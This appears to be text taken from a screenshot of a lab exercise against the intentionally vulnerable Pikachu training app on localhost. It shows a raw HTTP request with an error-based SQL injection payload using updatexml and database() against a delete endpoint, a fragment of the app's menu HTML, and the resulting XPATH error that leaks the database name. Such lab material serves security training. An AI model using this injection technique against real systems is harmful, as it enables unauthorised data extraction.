 GET /pikachu/vul/sqli/sqli_del.php?id=62+or+updatexml(1,concat(0x7e,database()),0)
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=o04fdi4f60v96vf3cbhnpn31j2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace
</div>
</div>
XPATH syntax error: '~pikachu'